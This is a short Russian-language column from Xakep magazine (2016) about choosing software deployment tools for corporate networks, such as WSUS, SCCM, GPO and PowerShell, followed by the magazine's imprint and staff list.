#### ВЫБИРАЕМ СРЕДСТВО РАЗВЕРТЫВАНИЯ ПО В КОРПОРАТИВ-**HBIX CETЯX**

При развертывании программного обеспечения всегда стоишь перед выбором. Или упростить схему, но больше бегать, или же усложнить, но сократить время на рутинную работу. К сожалению, окончательного решения нет, но есть интересные.

С обновлениями, предположим, все ясно. Ставим WSUS и настраиваем, какие обновления делать, а какие нет. Ну и мониторим пользователей: у кого давно ничего не обновлялось, у кого пропала связь с сервером обновления. Впрочем, бывают ситуации, когда нужно обновлять нестандартное ПО. Тогда на помощь приходит программа SCCM Shavlik, которая работает совместно с SCCM. Главный ее недостаток — это цена (порядка 50 долларов за одну машину в год). Не каждая компания готова столько тратить ради удобства администратора.

В качестве альтернативы можно, конечно, использовать GPO, но тут встает вопрос удобства. Каждую программу придется преобразовать в \*.msi с помощью одного из приложений независимых поставщиков, к примеру WinINSTALL, InstallShield или же Wise for Windows Installer.

Хорошо, если речь идет о каком-то одном пакетном установщике, а как быть с монстрами масштаба Microsoft Office? Тут так просто уже не отделаться, создание пакета займет время. Плюс настройка и обкатка политик - тоже затратное дело и не всегда на выходе дает то, что планировал в самом начале.

У некоторых специфичных программ (банковские клиенты, например, или генераторы отчетов) свои особенности, причем иногда такие, что после ознакомления с ними админы начинают вздрагивать от одного названия этих прекрасных софтин. К такому софту нужен особый подход. Можно, к примеру, взять и запустить программный комплекс по декларациям в качестве сервиса, указав привилегированного пользователя как владельца службы. Это даст ему возможность обновляться самостоятельно, без твоего участия. А это, поверь, очень удобно, потому что обновления будут приходить чуть ли не каждый день.

Самым лучшим решением, пожалуй, будет совмещение разных методов. Это и GPO, и скрипты на том же PowerShell, и, конечно же, использование возможностей, встроенных в саму программу. Главное - вовремя прочитать документацию, а не спешить наломать дров. Э

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2016

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

#### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_41_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 11 (214)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)

**Depositphotos.com** Источник лицензионных фото и графики